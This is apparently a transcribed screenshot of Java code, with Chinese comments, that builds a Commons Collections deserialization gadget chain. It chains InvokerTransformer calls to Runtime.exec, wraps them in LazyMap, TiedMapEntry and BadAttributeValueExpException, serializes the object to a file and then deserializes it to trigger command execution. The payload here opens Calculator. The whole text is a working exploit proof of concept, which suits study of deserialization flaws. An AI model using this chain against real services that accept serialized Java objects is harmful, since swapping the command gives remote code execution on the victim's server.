 public static void main(String[] args) throws Exception{
ChainedTransformer run = null;
Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class},
new Object[]{"getRuntime", null}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].clas
new Object[]{null,null}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class},
new Object[]{"open /Applications/Calculator.app"})
};
run = new ChainedTransformer(transformers);
// 创建一个普通map
Map m = new HashMap();
//将m和transformer传给LazyMap
Map lazyMap = LazyMap.decorate(m, run);
//将lazyMap和aaa进行绑定这
TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "aaa");
BadAttributeValueExpException poc = new BadAttributeValueExpException(null);
Field valfield = poc.getClass().getDeclaredField( name: "val");
valfield.setAccessible(true);
valfield.set(poc, entry);
File f = new File( pathname: "poc.txt");
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(poc);
out.close();
//从文件中反序列化obj对象
FileInputStream fis = new FileInputStream( name: "poc.txt");
ObjectInputStream ois = new ObjectInputStream(fis);
//恢复对象
ois.readObject();
ois.close();